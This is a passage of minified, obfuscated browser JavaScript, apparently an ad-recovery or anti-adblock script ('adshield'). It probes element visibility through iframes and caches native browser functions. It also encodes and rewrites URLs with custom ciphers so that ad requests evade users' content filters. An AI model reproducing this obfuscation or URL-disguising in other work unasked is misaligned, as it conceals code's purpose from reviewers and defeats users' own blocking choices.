e(1545)===t[e(1232)][e(3012)]()||!(e(3290)!==t[e(1232)][e(3012)]()||!(t[e(3282)]||n[e(1528)]&&e(523)!==n[e(1528)]))||!(e(3339)!==t[e(1232)][e(3012)]()||!n[e(1528)]||e(523)===n[e(1528)])||"a"===t[e(1232)][e(3012)]()}()&&this[e(3064)](t)}static[r(3064)](t){const e=r,n=window[e(2392)](t);if(e(523)===n[e(2532)])return!1;if(e(3417)!==n[e(3505)])return!1;if(parseFloat(n[e(2406)])<.2)return!1;if(t[e(2572)]<10||t[e(3033)]<10)return!1;let o=t[e(2215)];for(;o;){if(this[e(3717)](o))return!1;o=o[e(2215)]}return!0}static async[r(1162)](t){const e=r;for(const n of Array[e(3197)](t[e(2040)](e(3290))))if(l[e(2174)](n))return!0;for(const n of Array[e(3197)](t[e(2040)](e(1545))))if(l[e(2174)](n))return!0;for(const n of Array[e(3197)](t[e(2040)](e(3339))))if(l[e(2174)](n))return!0;for(const n of Array[e(3197)](t[e(2040)]("a")))if(l[e(2174)](n))return!0;const n=[];for(const r of Array[e(3197)](t[e(2040)](e(1347)))){const t=new u(r);n[e(3565)](t[e(3064)]())}return(await Promise[e(2632)](n))[e(1226)]((t=>!0===t))}static[r(635)](t){u[r(2144)](t)}}class u{constructor(t){const e=r;this[e(1347)]=t,(0,o.A)(this,e(3311),void 0),(0,o.A)(this,e(2541),!1),(0,o.A)(this,e(1998),0)}[r(3064)](){return(0,c.c)((t=>{const e=a1s;if(!l[e(3064)](this[e(1347)]))return t(!1);this[e(1998)]&&window[e(646)](this[e(1998)]),this[e(1998)]=i.A[e(2861)](window)[e(456)][e(1809)](window,(()=>{const n=e;if(this[n(2541)])return void window[n(646)](this[n(1998)]);if(!this[n(1347)]||!i.A[n(2861)]()[n(1639)][n(2861)][n(1809)](this[n(1347)]))return window[n(646)](this[n(1998)]),t(!1);this[n(3311)]=new MessageChannel,this[n(3311)][n(2147)][n(2614)]=e=>{const r=n,o=i.A[r(2861)]()[r(2621)][r(2861)][r(1809)](e);if(r(620)==typeof o&&(0,s._)(o)){this[r(2541)]=!0;const e=(0,s.ks)(o);e===u[r(3420)]?t(!0):e===u[r(2408)]&&t(!1)}};const r=(0,s.md)(u[n(1491)]);i.A[n(2861)]()[n(1639)][n(2861)][n(1809)](this[n(1347)])[n(3279)](r,"*",[this[n(3311)][n(2019)]])}),200),i.A[e(2861)](window)[e(2154)][e(1809)](window,(()=>{const n=e;this[n(2541)]||(window[n(646)](this[n(1998)]),t(!1))}),3e3)}))}[r(2982)](){const t=r;this[t(1998)]&&window[t(646)](this[t(1998)]),this[t(3311)][t(2147)][t(2614)]=null,this[t(3311)][t(2019)][t(2614)]=null}static[r(2144)](t){const e=r;i.A[e(2861)](t)[e(1261)][e(1809)](t,e(2077),(async n=>{const r=e,o=i.A[r(2861)]()[r(2621)][r(2861)][r(1809)](n);if(r(620)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(1491)]&&a!==this[r(2030)])return;const c=n[r(3745)][0];c[r(3279)]((0,s.md)(u[r(2074)]));const d=await l[r(1162)](t[r(3065)])?u[r(3420)]:u[r(2408)];c[r(3279)]((0,s.md)(d))}))}}(0,o.A)(u,r(1491),r(1963)),(0,o.A)(u,r(2030),r(2896)),(0,o.A)(u,r(2074),r(729)),(0,o.A)(u,r(3420),r(2395)),(0,o.A)(u,r(2408),r(952))},7815:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(723)](t){this[r(2824)]=t}static[r(2861)](t){const e=r;let n=!(arguments[e(3697)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3697)]>2&&void 0!==arguments[2]?arguments[2]:e(1118);try{return n&&(t=a(t)),window[o][e(2580)](t)}catch(t){return""}}static[r(564)](t,e){const n=r;let o=!(arguments[n(3697)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3697)]>3&&void 0!==arguments[3]?arguments[3]:n(1118);try{if(o&&(t=a(t)),!this[n(2824)])return window[s][n(2744)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2744)](t,e)}))[n(2102)]((t=>{}))}catch(t){}}static[r(2089)](t){const e=r;let n=!(arguments[e(3697)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3697)]>2&&void 0!==arguments[2]?arguments[2]:e(1118);try{return n&&(t=a(t)),window[o][e(1377)](t)}catch(t){}}}(0,o.A)(s,r(2824),!1);const a=t=>""[r(3377)](window[r(2405)][r(1640)],r(970))[r(3377)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1s;window[t(3179)](t(2159),i)}function a(){const t=a1s;window[t(2485)](t(2159),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1s;try{const e=performance[t(1527)](t(2034));if(0===e[t(3697)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1425)]((e=>{const l=t;n++,i+=e[l(2038)],(0===c||c>e[l(2038)])&&(c=e[l(2038)]),u<e[l(2038)]&&(u=e[l(2038)]),e[l(2777)][l(1143)](r.A[l(429)])&&(0,o.EW)(e[l(2777)])&&(0,o.sH)(e[l(2777)])[l(1173)][l(1143)](r.A[l(429)])&&(s++,a+=e[l(2038)],(0===d||d>e[l(2038)])&&(d=e[l(2038)]),f<e[l(2038)]&&(f=e[l(2038)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3614)](HTMLIFrameElement[r(1442)],r(2768)),XMLHttpRequest_open:()=>a(window,r(1570),r(2257)),Window_decodeURIComponent:()=>a(window,r(2878),r(595)),Window_fetch:()=>a(window,r(2878),r(3629)),Element_setAttribute:()=>a(window,r(2872),r(1123)),EventTarget_addEventListener:()=>a(window,r(2443),r(3179))},i=r(2371)+window[r(2490)](window[r(2405)][r(2558)]),s={get(){return this[r(973)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(823)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2988)===e[o(3012)]()?t[n]:o(3065)===e?null===(i=t[o(3065)])||void 0===i?void 0:i[n]:o(2801)===e?null===(s=t[o(2801)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1442)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1s,n=(e,n)=>{r++,t(e,n)};return n[e(780)]=()=>e(3177),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1s;let e=arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2517)]();if(!window[t(3495)])throw new Error(t(2085));for(;n+e<Date[t(2517)]();)await(0,r.c)(((e,n)=>window[t(3495)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1s;for(document[e(1202)]&&t();!document[e(1202)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1s;this[n(2604)]=t,this[n(1202)]=e}}class s{static[r(924)](t,e){const n=r;let s=arguments[n(3697)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2432)]=t=>{const e=a;4===n[e(526)]&&r(new i(n[e(2604)],n[e(2282)]))},n[a(2257)](t,e),n[a(3362)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1s;let n=arguments[e(3697)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2568)]("")[e(1266)]((t=>n[e(2122)][e(2254)](t)?String[e(1111)](n[e(2167)])+i(n[e(2122)],n[e(968)],t):n[e(1375)][e(2254)](t)?String[e(1111)](n[e(3069)])+i(n[e(1375)],n[e(1893)],t):i(n[e(1267)],n[e(770)],t)))[e(514)]("")},decode:t=>{const e=a1s,n=(0,r.i7)(t[e(3294)](0,4));if(!n)throw new Error(e(2792)+t);const o=t[e(3294)](4);let i=0;return o[e(2568)]("")[e(1266)]((t=>{const r=e;if(0==i&&t===String[r(1111)](n[r(2167)]))return i=1,"";if(0==i&&t===String[r(1111)](n[r(3069)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(968)][r(2254)](t)?s(n[r(2122)],n[r(968)],t):s(n[r(1267)],n[r(770)],t)+t;if(2==e)return n[r(1893)][r(2254)](t)?s(n[r(1375)],n[r(1893)],t):s(n[r(1267)],n[r(770)],t)+t;throw new Error(r(1864)+e)}return s(n[r(1267)],n[r(770)],t)}))[e(514)]("")}};function i(t,e,n){const r=a1s;if(1!==n[r(3697)])throw new Error(r(597));return t[r(2254)](n)?e[t[r(3555)](n)]:n}function s(t,e,n){const r=a1s;if(1!==n[r(3697)])throw new Error(r(597));return e[r(2254)](n)?t[e[r(3555)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1s;return t?u[e(2055)]((e=>e.id===t)):o.A[e(1159)]?c[0]:i.A[e(1479)](c)}function a(t){const e=a1s,n=[e(981),e(1532),e(3344),e(477),e(3135),e(688),e(2817),e(690),e(2668)],r={};for(let o=0;o<n[e(3697)];o++){const i=t[o];r[atob(n[o])]=e(620)==typeof i?atob(i):i}return r}const c=[[r(3475),r(2304),r(3638),117,r(3401),r(3006),57,r(2335),r(1892)],[r(1056),r(3533),r(2002),117,r(1741),r(2413),115,r(1346),r(2900)],[r(2973),r(2729),r(1584),97,r(950),r(473),114,r(1120),r(3552)],[r(3544),r(3059),r(2499),106,r(1487),r(3561),53,r(2266),r(580)]][r(1266)]((t=>a(t))),l=[[r(1540),r(1845),r(1250),119,r(1282),r(554),102,r(949),r(1816)],[r(2549),r(1648),r(3272),57,r(3436),r(1009),101,r(1657),r(3435)],[r(1744),r(1383),r(3363),102,r(2733),r(817),56,r(933),r(1990)],[r(1569),r(2747),r(2684),97,r(2211),r(2264),115,r(703),r(590)],[r(2283),r(1393),r(1352),121,r(846),r(1156),110,r(1488),r(3261)],[r(2509),r(1026),r(2882),118,r(2557),r(652),115,r(2590),r(3126)],[r(2425),r(2192),r(2846),112,r(3142),r(918),114,r(3710),r(3191)],[r(3032),r(1104),r(2207),107,r(1308),r(967),104,r(2071),r(1500)],[r(3128),r(3730),r(1165),115,r(1670),r(3726),104,r(3005),r(1745)],[r(2450),r(3116),r(474),97,r(2224),r(1235),101,r(1168),r(3714)],[r(1749),r(3654),r(2974),106,r(1290),r(2397),107,r(3354),r(2442)],[r(3721),r(937),r(3105),102,r(412),r(3300),57,r(1260),r(1663)],[r(1942),r(2100),r(669),103,r(518),r(3137),97,r(2031),r(1328)],[r(1582),r(3338),r(3350),56,r(915),r(3152),49,r(2605),r(2961)],[r(2344),r(3211),r(677),111,r(2918),r(2417),104,r(1495),r(1126)],[r(1381),r(1932),r(1623),107,r(3606),r(1053),50,r(390),r(1550)]][r(1266)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{$8:()=>f,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1s;return!!(t[e(668)]||t[e(1681)]||t[e(2561)]||t[e(1971)]||t[e(3360)]||t[e(3570)]||t[e(1216)]||t[e(1465)]||t[e(754)]||t[e(2651)]||t[e(654)]||t[e(2940)]||t[e(3379)]||t[e(3620)]||t[e(2014)]||t[e(3250)]||t[e(581)]||t[e(942)]||t[e(2593)]||t[e(1405)]||t[e(2928)]||t[e(1906)]||t[e(3139)]||t[e(551)])}const c=[r(1728),r(2251),r(3529),r(2178),r(813),r(3139),r(2772),r(3196),r(1465),r(3574),r(1413),r(754),r(2651),r(2120),r(3736),r(2070),r(1219),r(756),r(1099),r(2151),r(2898),r(2044),r(3265),r(2625),r(1315),r(2289),r(2217),r(3360),r(591),r(1978),r(3426),r(1216),r(654),r(2561),r(1971),r(2940),r(3570),r(3140),r(3379),r(3620),r(2014),r(1854),r(1937),r(844),r(2329),r(389),r(3250),r(581),r(942),r(2593),r(1405),r(2928),r(1450),r(1906),r(551),r(1553),r(3156)];function l(t){return void 0===t?-1:c[r(3555)](t)}function u(t){const e=r,n=i.A[e(644)](t),o=s.A[e(3635)](),a=n[e(2415)](e(1946),'"'[e(3377)](o,'"')),c=JSON[e(1414)](a);return c[e(1436)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(2405)][e(905)]+window[e(2405)][e(3573)])[e(2254)](e(1015))||e(1145)===o.A[e(2861)](e(2734),!1)||e(3396)!==o.A[e(2861)](e(2734),!1)&&Math[e(2333)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2235)])&&(null===(n=t[e(2235)][e(1581)])||void 0===n||n)}function f(t,e){const n=r;var o;return!(null==t||!t[n(1835)])&&(null===(o=null==e?void 0:e[n(3501)])||void 0===o||o)}function m(t){const e=r;try{if(!window[e(1439)]||!(e(2693)in window[e(1439)]))return!1;const n=window[e(1439)][e(2693)];return!(!n[e(469)]||!n[e(2355)])&&n[e(469)]/n[e(2355)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(1329)==typeof window,c=r(2619),l=r(3249),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3697)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var i;let u=arguments[n(3697)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2861)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1796)](t,e);return a||(d[n(564)](t,f),h[n(564)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(3702));const n=b(t);if(!a){const n=h[e(2861)](t);if(n)return n}const i=t[e(3294)](2===n?l[e(3697)]:c[e(3697)]),s=o.A[e(644)](i);return a||(h[e(564)](t,s),d[e(564)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3150));if(t[e(1143)](c))return 1;if(t[e(1143)](l)){if(t[e(3697)]<l[e(3697)]+4)throw new Error(e(3511)[e(3377)](t));const n=t[e(3294)](l[e(3697)],l[e(3697)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3044)[e(3377)](t))}throw new Error(e(2813)[e(3377)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>k,Vp:()=>N,Wq:()=>C,sH:()=>U});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(2770),m=r(798),p=r(1007),g=r(887),b=r(467),w=r(1566),v=[f,m,p,g,b,w],y=(0,h.t)(a.A[r(2045)]);let k=function(t){const e=r;return t[e(2831)]=e(573),t[e(2943)]=e(1995),t[e(2024)]=e(418),t[e(2502)]=e(1847),t[e(3631)]="m",t[e(1625)]="n",t}({});function x(t){const e=r;return Array[e(3197)](t[e(895)][e(1370)]())[e(3077)]((t=>e(536)!=t))[e(3697)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3697)];r++)n=n>>>8^A[255&(n^t[e(468)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(2568)](".")[n(3077)]((t=>""!==t))[n(3576)]()[n(1266)]((t=>_(t+e)%1e3))[n(514)]("/")}const z=r(2213),E=r(3655),M=r(2971);function T(t){const e=r;return e(520)===t[e(2045)]||e(1207)===t[e(2045)]}function N(t){const e=r;return e(2643)===t[e(2045)]}function C(t){const e=r,{url:n,kind:o=k[e(2831)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(620)==typeof n&&n[e(2254)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2186)](n))return n;let A=O(n,s);if(e(2830)!==A[e(1318)]&&e(1036)!==A[e(1318)])return A[e(2558)];if(e(2535)===A[e(1512)])return A[e(2558)];if(e(2486)===A[e(1512)])return A[e(2558)];if(/^\/_game-files(?:\/|$)/[e(2186)](A[e(1128)])&&(e(1856)===A[e(1512)]||A[e(1512)][e(3506)](e(2025))||e(1003)===A[e(1512)]||A[e(1512)][e(3506)](e(2218))))return A[e(2558)];if(L(A)){const{originalUrl:n,kind:r}=U(A);return r!==o||x(A)?C({...t,url:n}):A[e(2558)]}let N=(0,u.Vq)(v);var I,j;(-1!==N||(0,u.az)(t[e(2464)],v))&&(N=null!==(I=null===(j=t[e(2994)])||void 0===j?void 0:j[e(2209)])&&void 0!==I?I:_(t[e(2464)][e(3590)]+A[e(568)])%u.ch,v=(0,u.XV)(v,N));const W=-1===N?(0,u.aV)(v)+A[e(1128)]:(0,u.XV)(v,0)+A[e(1128)];A[e(568)]===v&&e(2375)===A[e(1128)]&&(A=new URL(W));const R=-1===N?(0,u.aV)(v)+A[e(1128)]:(0,u.XV)(v,0)+A[e(1128)];A[e(568)]===v&&e(2884)===A[e(1128)]&&(A=new URL(R));const F=-1===N?(0,u.aV)(v)+A[e(1128)]:(0,u.XV)(v,0)+A[e(1128)];A[e(568)]===v&&e(616)===A[e(1128)]&&(A=new URL(F)),o===k[e(2943)]&&A[e(2558)][e(1143)](e(2320))&&(A[e(1318)]=e(1036));const V=o[e(1206)](0);[e(3470),e(2984),e(1243),W,R,F][e(2055)]((t=>t===A[e(2558)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(905)];P[e(1143)]("?")&&(P=P[e(1492)](1)),P&&(A[e(905)]=encodeURIComponent(P)+"="+E),T(h)&&(t[e(2994)]={...t[e(2994)],configIndex:h[e(1964)]}),t[e(2994)]&&A[e(895)][e(564)](M,JSON[e(3725)](t[e(2994)]));const D=A[e(3573)];let H;if(A[e(3573)]="","v7"===h[e(2045)]||"v8"===h[e(2045)]){let t,n;void 0===h[e(1733)]&&h[e(926)]?(A[e(895)][e(564)](z,e(1145)),n=Math[e(1791)](d.xm[e(3697)]*Math[e(2333)]())[e(780)](),t=""[e(3377)](Math[e(1791)](1e3*Math[e(2333)]()),"/")[e(3377)](Math[e(1791)](1e3*Math[e(2333)]()),"/")[e(3377)](Math[e(1791)](1e3*Math[e(2333)]()))):(n=(0,d.Y_)(h[e(1733)])[e(780)](),t=S(A[e(1512)],h[e(3590)]));const r=i.A[e(1796)](A[e(2558)],null!=a?a:(0,c.x)());if("v7"===h[e(2045)])H=[v,f,h[e(3590)],n,t,V,r];else{if("v8"!==h[e(2045)])throw new Error(e(3674)[e(3377)](h));H=[v,m,h[e(3590)],n,t,V,r]}}else if("v9"===h[e(2045)]){const t=S(A[e(1512)],h[e(3590)]),n=i.A[e(1796)](A[e(2558)],null!=a?a:(0,c.x)());H=[v,p,h[e(3590)],t,V,n]}else if(e(520)===h[e(2045)]){const t=S(A[e(1512)],h[e(3590)]),n=i.A[e(1796)](A[e(2558)],null!=a?a:(0,c.x)());H=[v,g,h[e(3590)],t,V,n]}else if(e(1207)===h[e(2045)]){const t=S(A[e(1512)],h[e(3590)]),n=i.A[e(1796)](A[e(2558)],null!=a?a:(0,c.x)());H=[v,b,h[e(3590)],t,V,n]}else{if(e(2643)!==h[e(2045)])throw new Error(e(3674)[e(3377)](h));{const t=S(A[e(1512)],h[e(3590)]),n=i.A[e(1796)](A[e(2558)],null!=a?a:(0,c.x)());H=[v,w,h[e(3590)],t,V,n]}}return""[e(3377)](H[e(514)]("/"))[e(3377)](function(t,n){const r=e;return function(t){const e=a1s;return e(2849)===t[e(1128)]||e(2570)===t[e(1128)]||e(747)===t[e(1128)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2186)](t[e(2558)])||!(e(2722)!==t[e(1512)]&&e(963)!==t[e(1512)]&&e(897)!==t[e(1512)]&&e(3367)!==t[e(1512)]&&e(3024)!==t[e(1512)]||!t[e(1128)][e(1143)](e(1696))&&!t[e(1128)][e(1143)](e(1564)))||e(2178)===n&&e(3395)===t[e(1512)]&&e(2474)===t[e(1128)]||e(1079)===t[e(1512)]&&e(598)===t[e(1128)]||e(391)===t[e(1512)]&&e(904)===t[e(1128)]||e(2937)===t[e(1512)]&&e(3205)===t[e(1128)]}(t)?r(936)[r(3377)](l.A[r(3635)]()):function(t){const e=r;return e(2884)===t[e(1128)]||t[e(1128)][e(1143)](e(2250))}(t)?r(676)[r(3377)](Math[r(3303)](y)):""}(A,e(1733)in h?h[e(1733)]:void 0))+D}function I(t){const e=r;return k[e(2831)][e(2254)](t)?k[e(2831)]:k[e(2943)][e(2254)](t)?k[e(2943)]:k[e(2024)][e(2254)](t)?k[e(2024)]:k[e(2502)][e(2254)](t)?k[e(2502)]:k[e(3631)][e(2254)](t)?k[e(3631)]:k[e(1625)][e(2254)](t)?k[e(1625)]:null}function U(t){const e=r;if(!t)throw new Error(e(2904));const n=(t=O(t))[e(1128)][e(2568)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3697)]<7)throw new Error(e(1134)[e(3377)](t));const r=W(n[n[e(3697)]-1]);a=r[e(1173)],c=r[e(2994)],s={version:"v7",originalHostname:n[2],...r[e(926)]?{randomize:r[e(926)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=I(n[n[e(3697)]-2])}else if(i===m){if(n[e(3697)]<7)throw new Error(e(1134)[e(3377)](t));const r=W(n[n[e(3697)]-1]);a=r[e(1173)],c=r[e(2994)],s={version:"v8",originalHostname:n[2],...r[e(926)]?{randomize:r[e(926)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=I(n[n[e(3697)]-2])}else if(i===p){if(n[e(3697)]<6)throw new Error(e(1134)[e(3377)](t));const r=W(n[n[e(3697)]-1]);a=r[e(1173)],c=r[e(2994)],s={version:"v9",originalHostname:n[2]},o=I(n[n[e(3697)]-2])}else if(i===g){var l;if(n[e(3697)]<6)throw new Error(e(1134)[e(3377)](t));const r=W(n[n[e(3697)]-1]);a=r[e(1173)],s={version:e(520),originalHostname:n[2],configIndex:0},null!==(l=r[e(2994)])&&void 0!==l&&l[e(1964)]&&(s[e(1964)]=r[e(2994)][e(1964)],delete r[e(2994)][e(1964)]),c=r[e(2994)],o=I(n[n[e(3697)]-2])}else if(i===b){var u;if(n[e(3697)]<6)throw new Error(e(1134)[e(3377)](t));const r=W(n[n[e(3697)]-1]);a=r[e(1173)],c=r[e(2994)],s={version:e(1207),originalHostname:n[2],configIndex:0},null!==(u=r[e(2994)])&&void 0!==u&&u[e(1964)]&&(s[e(1964)]=r[e(2994)][e(1964)],delete r[e(2994)][e(1964)]),c=r[e(2994)],o=I(n[n[e(3697)]-2])}else{if(i!==w)throw new Error(e(509)[e(3377)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1128)][n(2568)]("/",5),o=new URL(atob(r));if(n(1036)!==o[n(1318)])return;return o[n(3573)]=t[n(3573)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2643),originalHostname:r[e(1512)],isMainFrame:!0},originalUrl:r[e(1173)][e(2558)],kind:k[e(2943)]};if(n[e(3697)]<6)throw new Error(e(1134)[e(3377)](t));const i=W(n[n[e(3697)]-1]);a=i[e(1173)],c=i[e(2994)],s={version:e(2643),originalHostname:n[2],isMainFrame:!1},o=I(n[n[e(3697)]-2])}}if(!o)throw new Error(e(3203)[e(3377)](t));if(x(t)){t[e(895)][e(1574)](e(536));for(const[n,r]of Array[e(3197)](t[e(895)][e(823)]()))a[e(895)][e(564)](n,r)}const h=[];for(const[t,n]of a[e(895)][e(823)]())n===E?h[e(3565)](t):h[e(3565)](t+"="+n);return a[e(905)]=h[e(514)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2558)]+t[e(3573)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=O(t);if(!v[e(1226)]((t=>o[e(1128)][e(1143)]("/"[e(3377)](t,"/")))))return!1;const i=o[e(1128)][e(2568)]("/"),a=i[1];if([f,m][e(2254)](a)){if(i[e(3697)]<7)return!1}else if(a===p){if(i[e(3697)]<6)return!1}else if(a===g){if(i[e(3697)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(3697)]<6)return!1}const c=null===(n=i[i[e(3697)]-1])||void 0===n?void 0:n[e(3294)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1329)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(620)==typeof t&&[n(784),n(1424),n(1880),n(693),n(1780),n(2569),n(399)][n(1226)]((e=>t[n(1143)](e)))?new URL(t):n(620)==typeof t&&j?new URL(t,e):n(620)!=typeof t||j?O(t[n(780)]()):t[n(1143)](n(793))||t[n(1143)](n(1493))?new URL(t):(L(e=e||o.A[n(2861)](window)[n(1133)][n(2861)][n(2689)](window[n(3065)]))&&(e=U(e)[n(1173)]),new URL(t,e))}function W(t){const e=r,n=new URL(i.A[e(644)](t)),o=e(1145)===n[e(895)][e(2861)](z);n[e(895)][e(1574)](z);const s=n[e(895)][e(2861)](M);let a;if(s){try{a=JSON[e(1414)](s)}catch(t){}n[e(895)][e(1574)](M)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1s;let n=0;for(let r=0,o=t[e(3697)];r<o;r++)n=(n<<5)-n+t[e(468)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1s;n.d(e,{A:()=>a});var o=n(787);const i=r(1329)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3259)]||(s[t(3259)]=c(null)),s[t(3259)];{e||(e=window);const n=o.A[t(2145)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2145)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3004),r(607)),CSSStyleDeclaration_getPropertyValue:d(t,r(3004),r(1270)),CSSStyleDeclaration_setProperty:d(t,r(3004),r(434)),CSSStyleSheet_insertRule:d(t,r(557),r(3324)),CSSStyleSheet_replaceSync:d(t,r(557),r(1302)),DocumentFragment_getElementById:d(t,r(1423),r(542)),DocumentFragment_querySelector:d(t,r(1423),r(1799)),DocumentFragment_querySelectorAll:d(t,r(1423),r(802)),Document_cookie:u(t,r(3597),r(1717)),Document_createElement:d(t,r(3597),r(612)),Document_getElementById:d(t,r(3597),r(542)),document_getElementById:d(t,r(3065),r(542)),Document_getElementsByTagName:d(t,r(3597),r(2040)),Document_querySelector:d(t,r(3597),r(1799)),Document_querySelectorAll:d(t,r(3597),r(802)),Document_getElementsByClassName:d(t,r(3597),r(1614)),Document_write:d(t,r(3597),r(625)),Document_writeln:d(t,r(3597),r(1899)),Document_referrer:u(t,r(3597),r(3263)),Document_URL:u(t,r(3597),r(955)),DOMParser_parseFromString:d(t,r(2399),r(2783)),Element_ariaLabel:u(t,r(2872),r(807)),Element_attributes:u(t,r(2872),r(657)),Element_classList:u(t,r(2872),r(1075)),Element_className:u(t,r(2872),r(3635)),Element_closest:d(t,r(2872),r(2288)),Element_getAttribute:d(t,r(2872),r(3477)),Element_getBoundingClientRect:d(t,r(2872),r(880)),Element_getElementsByClassName:d(t,r(2872),r(1614)),Element_hasAttribute:d(t,r(2872),r(3591)),Element_id:u(t,r(2872),"id"),Element_tagName:u(t,r(2872),r(1232)),Element_innerHTML:u(t,r(2872),r(1407)),Element_outerHTML:u(t,r(2872),r(1508)),Element_insertAdjacentElement:d(t,r(2872),r(3664)),Element_insertAdjacentHTML:d(t,r(2872),r(1714)),Element_querySelector:d(t,r(2872),r(1799)),Element_querySelectorAll:d(t,r(2872),r(802)),Element_removeAttribute:d(t,r(2872),r(1960)),Element_setAttribute:d(t,r(2872),r(1123)),Element_setAttributeNS:d(t,r(2872),r(550)),Element_setHTMLUnsafe:d(t